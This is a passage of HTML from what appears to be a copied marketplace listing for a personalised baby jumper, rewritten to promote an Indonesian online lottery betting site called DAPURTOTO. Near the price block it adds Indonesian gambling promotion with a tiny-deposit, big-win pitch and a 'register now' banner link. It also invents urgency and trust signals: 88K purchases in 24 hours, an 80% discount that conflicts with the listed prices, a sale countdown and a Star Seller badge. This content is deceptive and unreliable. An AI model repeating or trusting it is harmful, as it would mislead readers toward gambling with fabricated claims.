												<button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
												<button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
											</div>
										</div>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
					<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
						<div class="wt-mb-xs-1 wt-mt-xs-1">
							<div data-appears-component-name="DAPURTOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"DAPURTOTO\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformDAPURTOTOApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
								<p class="wt-text-title-01 wt-sem-text-critical ">
									Banyak Disukai. 88K orang membeli ini dalam 24 jam terakhir.
								</p>
							</div>
						</div>
						<div class="wt-display-flex-xs wt-align-items-center">
							<div data-appears-component-name="price">
								<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap" data-selector="price-only" data-buy-box-region="price">
									<p class="wt-text-title-larger wt-mr-xs-1 wt-text-slime ">
										<span class="wt-screen-reader-only">Harga:</span>
										Rp 10.000-,
									</p>
									<p class="wt-text-caption wt-sem-text-secondary">
										<span class="wt-screen-reader-only">Normal:</span>
										<span class="wt-text-strikethrough ">Rp 100,000+</span>
									</p>
									<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
										Loading
									</div>
								</div>
							</div>
							<div class="wt-ml-xs-2">
								<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
								<strong>80% off</strong>
								</span>
							</div>
						</div>
						<div class="wt-mb-xs-1 ">
							<div id="sale-ending-soon-countdown">
								<p class="wt-text-title-01 wt-sem-text-monetary-value" data-24-hour-sale-wrapper>
									 Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date='1757519999'>19:02:59</span>
								</p>
							</div>
						</div>
						<div data-buy-box-region="vat_messaging">
							<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">Syarat dan ketentuan (berlaku)</div>
						</div>
						<div class="wt-mt-xs-1 wt-mb-xs-1">
							<div>
<div>Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.</div>
</div>
<div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                            <p class="purchase-form__us-dollars-notice"><i></i>
                                           <a rel="nofollow noopener" href="https://sicepat.me/dapur4/">
                                            <img src="https://sikondegay.com/aset-amp/daftar-disini12.gif" width="90%" height="auto" alt="Daftar Sekarang">
                                             </a>
                                            </p>
                                        </div>
						</div>
						<div class="wt-mb-xs-3">
							<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
								<div class="wt-display-inline-flex-xs wt-align-items-center ">
									<span class="wt-text-title-small">
									<a href="https://justopal.com.au/" class="wt-text-link-no-underline wt-sem-text-primary">DAPURTOTO</a>
									</span>
									&nbsp;
									<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
										<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
										<span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
										</button>
										<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
											<p class="wt-mb-xs-1 wt-text-title-01">Star Seller</p>
											<p class="wt-text-caption">
												 Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
											</p>
										</div>
									</div>
								</div>
								<div class="wt-ml-xs-1">
									<div class="wt-text-link-no-underline review-stars-text-decoration-none">
										<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
										<input type="hidden" name="initial-rating" value="4.8554"/>
										<input type="hidden" name="rating" value="4.8554"/>
										<span class="wt-screen-reader-only">5 out of 5 stars</span>
										<span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										</span>
										</span></a>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-mb-xs-6 wt-mb-lg-0">
							<div data-buy-box>
								<div class="wt-mb-xs-3">
									<div data-appears-component-name="variations">
										<div data-selector="listing-page-variations">
											<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="0">
												<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
													<label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
													<span data-label>Color</span>
													</label>
												</div>
												<div class="wt-select">
													<select id="variation-selector-0" class="wt-select__element " data-variation-number="0" aria-labelledby="label-variation-selector-0">
														<option value="" selected>Select an option</option>
														<option value="5402702107">Sky Blue (Rp 385,057 - Rp 494,253)</option>
														<option value="5547581393">Baby Pink (Rp 385,057 - Rp 494,253)</option>
														<option value="5566506200">Apple Green (Rp 385,057 - Rp 494,253)</option>
														<option value="5379165717">Greyish Blue (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428470">Lilac (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428472">Light Green (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165725">White (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165733">Burgundy (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428498">Light Pink (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165747">Rose Pink (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165753">Beige (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428530">Golden Brown (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428546">Apricot (Rp 327,586 - Rp 436,782)</option>
														<option value="5379165785">Brown (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428566">Navy Blue (Rp 258,621 - Rp 436,782)</option>
														<option value="5399428574">Burnt Orange (Rp 327,586 - Rp 436,782)</option>
														<option value="5399428582">Snow White Sparkle (Rp 327,586 - Rp 436,782)</option>
													</select>
												</div>
												<div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
													<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
													<p class="wt-text-body-small wt-display-inline">Please select an option</p>
												</div>
											</div>
											<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="1">
												<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
													<label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
													<span data-label>Size ∣ Add on</span>
													</label>
												</div>
												<div class="wt-select">
													<select id="variation-selector-1" class="wt-select__element " data-variation-number="1" aria-labelledby="label-variation-selector-1">
														<option value="" selected>Select an option</option>
														<option value="5379165675">1-3M∣Name Only (Rp 258,621 - Rp 385,057)</option>
														<option value="5379165679">1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5399428414">3-6M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428416">3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165681">3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5399428422">6-9M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428426">6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165683">6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5399428430">9-12M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5379165687">9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165693">9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)</option>
														<option value="5399428440">12-18M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5379165697">12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165701">12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5379165703">18-24M∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428448">18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5399428452">18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)</option>
														<option value="5379165707">2-3T∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428456">2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5399428458">3-4T∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5379165713">3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
														<option value="5379165715">4-5T∣Name Only (Rp 327,586 - Rp 385,057)</option>
														<option value="5399428462">4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)</option>
													</select>
												</div>
												<div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
													<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
													<p class="wt-text-body-small wt-display-inline">Please select an option</p>
												</div>
											</div>
										</div>
									</div>
									<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
										<div class="wt-content-toggle">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
											<span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
											<span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
											<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">Add personalization</span>
											</button>
											<div id="enhanced-perso-content" class="wt-content-toggle__body">
												<div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
													<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body" role="list">
														<li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
															<div class="wt-display-flex-xs wt-justify-content-space-between">
																<label for="perso-input-1387136736832" class="wt-label wt-label--small" data-label-container data-label-translation="" data-label-original="">
																<span data-label>Personalization</span>
																</label>
															</div>
															<div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
																<p data-instructions>
																	 1. Enter Name/Text<br>
																	2. Color of Yarn (Default color is white yarn if none selected)<br>
																	<br>
																	*This is oversized jumper, select one size smaller for a more fitting look
																</p>
															</div>
															<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
																<div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
																	<div class="wt-mr-xs-1">
																		<span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
																	</div>
																	<div class="wt-text-body-small" data-selector="personalization-error" data-character-limit-error="You’ve reached the limit!" data-empty-error="This field is required"></div>
																</div>
																<div data-selector="listing-page-personalization-character-remaining" class="wt-text-caption wt-text-right-xs wt-mt-xs-1" data-max-char-count="1024">0/1024</div>
															</div>
														</li>
													</ul>
												</div>
											</div>
										</div>
									</div>
									<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
										<div data-selector="listing-page-quantity">
											<label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small">Quantity</label>
											<div data-clg-id="WtSelect" class="wt-select ">
												<select id="listing-page-quantity-select" class="wt-select__element">
													<option value="1" selected>1</option>
													<option value="2">2</option>
													<option value="3">3</option>
													<option value="4">4</option>
													<option value="5">5</option>
													<option value="6">6</option>
													<option value="7">7</option>
													<option value="8">8</option>
													<option value="9">9</option>
													<option value="10">10</option>
													<option value="11">11</option>
													<option value="12">12</option>
													<option value="13">13</option>
													<option value="14">14</option>
													<option value="15">15</option>
													<option value="16">16</option>
													<option value="17">17</option>
													<option value="18">18</option>
													<option value="19">19</option>
													<option value="20">20</option>
													<option value="21">21</option>
													<option value="22">22</option>
													<option value="23">23</option>
													<option value="24">24</option>
													<option value="25">25</option>
													<option value="26">26</option>
													<option value="27">27</option>
													<option value="28">28</option>
													<option value="29">29</option>
													<option value="30">30</option>
													<option value="31">31</option>
													<option value="32">32</option>
													<option value="33">33</option>
													<option value="34">34</option>
													<option value="35">35</option>
													<option value="36">36</option>
													<option value="37">37</option>
													<option value="38">38</option>
													<option value="39">39</option>
													<option value="40">40</option>
													<option value="41">41</option>
													<option value="42">42</option>
													<option value="43">43</option>
													<option value="44">44</option>
													<option value="45">45</option>
													<option value="46">46</option>
													<option value="47">47</option>
													<option value="48">48</option>
													<option value="49">49</option>
													<option value="50">50</option>
													<option value="51">51</option>
													<option value="52">52</option>
													<option value="53">53</option>
													<option value="54">54</option>
													<option value="55">55</option>
													<option value="56">56</option>
													<option value="57">57</option>
													<option value="58">58</option>
													<option value="59">59</option>
													<option value="60">60</option>
													<option value="61">61</option>
													<option value="62">62</option>
													<option value="63">63</option>
													<option value="64">64</option>
													<option value="65">65</option>
													<option value="66">66</option>
													<option value="67">67</option>
													<option value="68">68</option>
													<option value="69">69</option>
													<option value="70">70</option>
													<option value="71">71</option>
													<option value="72">72</option>
													<option value="73">73</option>
													<option value="74">74</option>
													<option value="75">75</option>
													<option value="76">76</option>
													<option value="77">77</option>
													<option value="78">78</option>
													<option value="79">79</option>
													<option value="80">80</option>
													<option value="81">81</option>
													<option value="82">82</option>
													<option value="83">83</option>
													<option value="84">84</option>
													<option value="85">85</option>
													<option value="86">86</option>
													<option value="87">87</option>
													<option value="88">88</option>
													<option value="89">89</option>
													<option value="90">90</option>
													<option value="91">91</option>
													<option value="92">92</option>
													<option value="93">93</option>
													<option value="94">94</option>
													<option value="95">95</option>
													<option value="96">96</option>
													<option value="97">97</option>
													<option value="98">98</option>
													<option value="99">99</option>
													<option value="100">100</option>
													<option value="101">101</option>
													<option value="102">102</option>
													<option value="103">103</option>
													<option value="104">104</option>
													<option value="105">105</option>
													<option value="106">106</option>
													<option value="107">107</option>
													<option value="108">108</option>
													<option value="109">109</option>
													<option value="110">110</option>
													<option value="111">111</option>
													<option value="112">112</option>
													<option value="113">113</option>
													<option value="114">114</option>
													<option value="115">115</option>
													<option value="116">116</option>
													<option value="117">117</option>
													<option value="118">118</option>
													<option value="119">119</option>
													<option value="120">120</option>
													<option value="121">121</option>
													<option value="122">122</option>
													<option value="123">123</option>
													<option value="124">124</option>
													<option value="125">125</option>
													<option value="126">126</option>
													<option value="127">127</option>
													<option value="128">128</option>
													<option value="129">129</option>
													<option value="130">130</option>
													<option value="131">131</option>
													<option value="132">132</option>
													<option value="133">133</option>
													<option value="134">134</option>
													<option value="135">135</option>
													<option value="136">136</option>
													<option value="137">137</option>
													<option value="138">138</option>
													<option value="139">139</option>
													<option value="140">140</option>
													<option value="141">141</option>
													<option value="142">142</option>
													<option value="143">143</option>
													<option value="144">144</option>
													<option value="145">145</option>
													<option value="146">146</option>
													<option value="147">147</option>
													<option value="148">148</option>
													<option value="149">149</option>
													<option value="150">150</option>
													<option value="151">151</option>
													<option value="152">152</option>
													<option value="153">153</option>
													<option value="154">154</option>
													<option value="155">155</option>
													<option value="156">156</option>
													<option value="157">157</option>
													<option value="158">158</option>
													<option value="159">159</option>
													<option value="160">160</option>
													<option value="161">161</option>
													<option value="162">162</option>
													<option value="163">163</option>
													<option value="164">164</option>
													<option value="165">165</option>
													<option value="166">166</option>
													<option value="167">167</option>
													<option value="168">168</option>
													<option value="169">169</option>
													<option value="170">170</option>
													<option value="171">171</option>
													<option value="172">172</option>
													<option value="173">173</option>
													<option value="174">174</option>
													<option value="175">175</option>
													<option value="176">176</option>
													<option value="177">177</option>
													<option value="178">178</option>
													<option value="179">179</option>
													<option value="180">180</option>
													<option value="181">181</option>
													<option value="182">182</option>
													<option value="183">183</option>
													<option value="184">184</option>
													<option value="185">185</option>
													<option value="186">186</option>
													<option value="187">187</option>
													<option value="188">188</option>
													<option value="189">189</option>
													<option value="190">190</option>
													<option value="191">191</option>
													<option value="192">192</option>
													<option value="193">193</option>
													<option value="194">194</option>
													<option value="195">195</option>
													<option value="196">196</option>
													<option value="197">197</option>
													<option value="198">198</option>
													<option value="199">199</option>
													<option value="200">200</option>
													<option value="201">201</option>
													<option value="202">202</option>
													<option value="203">203</option>
													<option value="204">204</option>
													<option value="205">205</option>
													<option value="206">206</option>
													<option value="207">207</option>
													<option value="208">208</option>
													<option value="209">209</option>
													<option value="210">210</option>
													<option value="211">211</option>
													<option value="212">212</option>
													<option value="213">213</option>
													<option value="214">214</option>
													<option value="215">215</option>
													<option value="216">216</option>
													<option value="217">217</option>
													<option value="218">218</option>
													<option value="219">219</option>
													<option value="220">220</option>
													<option value="221">221</option>
													<option value="222">222</option>
													<option value="223">223</option>
													<option value="224">224</option>
													<option value="225">225</option>
													<option value="226">226</option>
													<option value="227">227</option>
													<option value="228">228</option>
													<option value="229">229</option>
													<option value="230">230</option>
													<option value="231">231</option>
													<option value="232">232</option>
													<option value="233">233</option>
													<option value="234">234</option>
													<option value="235">235</option>
													<option value="236">236</option>
													<option value="237">237</option>
													<option value="238">238</option>
													<option value="239">239</option>
													<option value="240">240</option>
													<option value="241">241</option>
													<option value="242">242</option>
													<option value="243">243</option>
													<option value="244">244</option>
													<option value="245">245</option>
													<option value="246">246</option>
													<option value="247">247</option>
													<option value="248">248</option>
													<option value="249">249</option>
													<option value="250">250</option>
													<option value="251">251</option>
													<option value="252">252</option>
													<option value="253">253</option>
													<option value="254">254</option>
													<option value="255">255</option>
													<option value="256">256</option>
													<option value="257">257</option>
													<option value="258">258</option>
													<option value="259">259</option>
													<option value="260">260</option>
													<option value="261">261</option>
													<option value="262">262</option>
													<option value="263">263</option>
													<option value="264">264</option>
													<option value="265">265</option>
													<option value="266">266</option>
													<option value="267">267</option>
													<option value="268">268</option>
													<option value="269">269</option>
													<option value="270">270</option>
													<option value="271">271</option>
													<option value="272">272</option>
													<option value="273">273</option>
													<option value="274">274</option>
													<option value="275">275</option>
													<option value="276">276</option>
													<option value="277">277</option>
													<option value="278">278</option>
													<option value="279">279</option>
													<option value="280">280</option>
													<option value="281">281</option>
													<option value="282">282</option>
													<option value="283">283</option>
													<option value="284">284</option>
													<option value="285">285</option>
													<option value="286">286</option>
													<option value="287">287</option>
													<option value="288">288</option>
													<option value="289">289</option>
													<option value="290">290</option>
													<option value="291">291</option>
													<option value="292">292</option>
													<option value="293">293</option>
													<option value="294">294</option>
													<option value="295">295</option>
													<option value="296">296</option>
													<option value="297">297</option>
													<option value="298">298</option>
													<option value="299">299</option>
													<option value="300">300</option>
													<option value="301">301</option>
													<option value="302">302</option>
													<option value="303">303</option>
													<option value="304">304</option>
													<option value="305">305</option>
													<option value="306">306</option>
													<option value="307">307</option>
													<option value="308">308</option>
													<option value="309">309</option>
													<option value="310">310</option>
													<option value="311">311</option>
													<option value="312">312</option>
													<option value="313">313</option>
													<option value="314">314</option>
													<option value="315">315</option>
													<option value="316">316</option>
													<option value="317">317</option>
													<option value="318">318</option>
													<option value="319">319</option>
													<option value="320">320</option>
													<option value="321">321</option>
													<option value="322">322</option>
													<option value="323">323</option>
													<option value="324">324</option>
													<option value="325">325</option>
													<option value="326">326</option>
													<option value="327">327</option>
													<option value="328">328</option>
													<option value="329">329</option>
													<option value="330">330</option>
													<option value="331">331</option>
													<option value="332">332</option>
													<option value="333">333</option>
													<option value="334">334</option>
													<option value="335">335</option>
													<option value="336">336</option>
													<option value="337">337</option>
													<option value="338">338</option>
													<option value="339">339</option>
													<option value="340">340</option>
													<option value="341">341</option>
													<option value="342">342</option>
													<option value="343">343</option>
													<option value="344">344</option>
													<option value="345">345</option>
													<option value="346">346</option>
													<option value="347">347</option>
													<option value="348">348</option>
													<option value="349">349</option>
													<option value="350">350</option>
													<option value="351">351</option>
													<option value="352">352</option>
													<option value="353">353</option>
													<option value="354">354</option>
													<option value="355">355</option>
													<option value="356">356</option>
													<option value="357">357</option>
													<option value="358">358</option>
													<option value="359">359</option>
													<option value="360">360</option>
													<option value="361">361</option>
													<option value="362">362</option>
													<option value="363">363</option>
													<option value="364">364</option>
													<option value="365">365</option>
													<option value="366">366</option>
													<option value="367">367</option>
													<option value="368">368</option>
													<option value="369">369</option>
													<option value="370">370</option>
													<option value="371">371</option>
													<option value="372">372</option>
													<option value="373">373</option>
													<option value="374">374</option>
													<option value="375">375</option>
													<option value="376">376</option>
													<option value="377">377</option>
													<option value="378">378</option>
													<option value="379">379</option>
													<option value="380">380</option>
													<option value="381">381</option>
													<option value="382">382</option>
													<option value="383">383</option>
													<option value="384">384</option>
													<option value="385">385</option>
													<option value="386">386</option>
													<option value="387">387</option>
													<option value="388">388</option>
													<option value="389">389</option>
													<option value="390">390</option>
													<option value="391">391</option>
													<option value="392">392</option>
													<option value="393">393</option>
													<option value="394">394</option>
													<option value="395">395</option>
													<option value="396">396</option>
													<option value="397">397</option>
													<option value="398">398</option>
													<option value="399">399</option>
													<option value="400">400</option>
													<option value="401">401</option>
													<option value="402">402</option>
													<option value="403">403</option>
													<option value="404">404</option>
													<option value="405">405</option>
													<option value="406">406</option>
													<option value="407">407</option>
													<option value="408">408</option>
													<option value="409">409</option>
													<option value="410">410</option>
													<option value="411">411</option>
													<option value="412">412</option>
													<option value="413">413</option>
													<option value="414">414</option>
													<option value="415">415</option>
													<option value="416">416</option>
													<option value="417">417</option>
													<option value="418">418</option>
													<option value="419">419</option>
													<option value="420">420</option>
													<option value="421">421</option>
													<option value="422">422</option>
													<option value="423">423</option>
													<option value="424">424</option>
													<option value="425">425</option>
													<option value="426">426</option>
													<option value="427">427</option>
													<option value="428">428</option>
													<option value="429">429</option>
													<option value="430">430</option>
													<option value="431">431</option>
													<option value="432">432</option>
													<option value="433">433</option>
													<option value="434">434</option>
													<option value="435">435</option>
													<option value="436">436</option>
													<option value="437">437</option>
													<option value="438">438</option>
													<option value="439">439</option>
													<option value="440">440</option>
													<option value="441">441</option>
													<option value="442">442</option>
													<option value="443">443</option>
													<option value="444">444</option>
													<option value="445">445</option>
													<option value="446">446</option>
													<option value="447">447</option>
													<option value="448">448</option>
													<option value="449">449</option>
													<option value="450">450</option>
													<option value="451">451</option>
													<option value="452">452</option>
													<option value="453">453</option>
													<option value="454">454</option>
													<option value="455">455</option>
													<option value="456">456</option>
													<option value="457">457</option>
													<option value="458">458</option>
													<option value="459">459</option>
													<option value="460">460</option>
													<option value="461">461</option>
													<option value="462">462</option>
													<option value="463">463</option>
													<option value="464">464</option>
													<option value="465">465</option>
													<option value="466">466</option>
													<option value="467">467</option>
													<option value="468">468</option>
													<option value="469">469</option>
													<option value="470">470</option>
													<option value="471">471</option>
													<option value="472">472</option>
													<option value="473">473</option>
													<option value="474">474</option>
													<option value="475">475</option>
													<option value="476">476</option>
													<option value="477">477</option>
													<option value="478">478</option>
													<option value="479">479</option>
													<option value="480">480</option>
													<option value="481">481</option>
													<option value="482">482</option>
													<option value="483">483</option>
													<option value="484">484</option>
													<option value="485">485</option>
													<option value="486">486</option>
													<option value="487">487</option>
													<option value="488">488</option>
													<option value="489">489</option>
													<option value="490">490</option>
													<option value="491">491</option>
													<option value="492">492</option>
													<option value="493">493</option>
													<option value="494">494</option>
													<option value="495">495</option>
													<option value="496">496</option>
													<option value="497">497</option>
													<option value="498">498</option>
													<option value="499">499</option>
													<option value="500">500</option>
													<option value="501">501</option>
													<option value="502">502</option>
													<option value="503">503</option>
													<option value="504">504</option>
													<option value="505">505</option>
													<option value="506">506</option>
													<option value="507">507</option>
													<option value="508">508</option>
													<option value="509">509</option>
													<option value="510">510</option>
													<option value="511">511</option>
													<option value="512">512</option>
													<option value="513">513</option>
													<option value="514">514</option>
													<option value="515">515</option>
													<option value="516">516</option>
													<option value="517">517</option>
													<option value="518">518</option>
													<option value="519">519</option>
													<option value="520">520</option>
													<option value="521">521</option>
